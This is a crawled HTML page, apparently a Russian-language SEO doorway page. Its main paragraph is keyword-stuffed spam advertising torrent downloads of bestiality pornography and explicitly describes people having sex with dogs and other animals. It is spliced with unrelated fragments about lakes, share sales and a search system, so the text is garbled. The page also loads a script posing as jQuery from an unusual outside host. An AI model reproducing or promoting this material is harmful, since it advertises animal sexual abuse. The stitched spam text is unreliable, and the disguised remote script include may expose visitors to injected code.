

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-smotret-cherez-torrent-porno-s-zhivotnymi.html
body_size: 2813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Смотреть через торрент порно с животными - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Смотреть через торрент порно с животными</h2>
                            </header>
                            <p>Скачать Безумный групповой секс с животными (собакой) / Beautiful group sex with a dog ( 2014 ) через торрент. В этом ролики наши журналисты собрали для Вас подборку русского порно с животными, которое было снято на одной из самых популярных zoo porn студиях в Бразилии. cайт отзывов, где вы можете добавить отзывы на любую тему. Во все времена озёра привлекали людей своей таинственностью, ведь вода – это субстанция, наделённая необычными свойствами. Зоофилки, которые еще с юного возраста начали заниматься зоо сексом с животными, трахается со своим любимым псом. Девушки оголяют свое тело перед занятием порно. 
Наша деятельность. Мы работаем с частными физическими лицами, руководителями и представителями компаний, помогаем реализовать дорого или купить акции по оптимальной цене Девушки и мужики зоофилы, ласкают сначала себя руками, а затем подзывают к себе своих любимых животных и занимаются с ними сексом. Уроки Секса Порно Видео Смотреть Онлайн Лучшее Порно Тайки Руское Порно В Трех Смотреть Бесплатно. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно рассказы гомосексуалы отсос мамочки гей сауна вода. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-prilozhenie-dlya-verstki-gazety.html">Приложение для верстки газеты</a></li>
                                <li><a href="vcjkl-minusy-toyota-korolla-video.html">Минусы тойота королла видео</a></li>
                                <li><a href="vcjkl-skachat-pesni-besplatno-tbili.html">Скачать песни бесплатно тбили</a></li>
                                <li><a href="vcjkl-prezentaciya-proekt-professiya.html">Презентация проект профессия</a></li>
                                <li><a href="vcjkl-ekskursiya-po-permi-prezentaciya.html">Экскурсия по перми презентация</a></li>
                                <li><a href="vcjkl-138-instrukciya-cb-rf-skachat.html">138 инструкция цб рф скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-.html">Тина кароль ніжно минус скачать</a></li>
                                            <li><a href="vcjkl-alla-pugacheva-albomy.html">Алла пугачева альбомы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-protokol-sobraniya-ob-uvelichenii-ustavnogo-kapitala-obrazec.html">Протокол собрания об увеличении уставного капитала образец</a></li>
                                            <li><a href="vcjkl-raspisanie-sezonnyh-avtobusov-izhevsk-2015.html">Расписание сезонных автобусов ижевск 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-artem-miller-krivoe-zerkalo.html">Артем миллер кривое зеркало</a></li>
                                            <li><a href="vcjkl-kak-v-3d-max-sdelat-setku.html">Как в 3d max сделать сетку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-rukovodstvo-po-topograficheskim-semkam.html">Руководство по топографическим съемкам</a></li>
                                            <li><a href="vcjkl-sistemnye-zvuki-dlya-android.html">Системные звуки для android</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
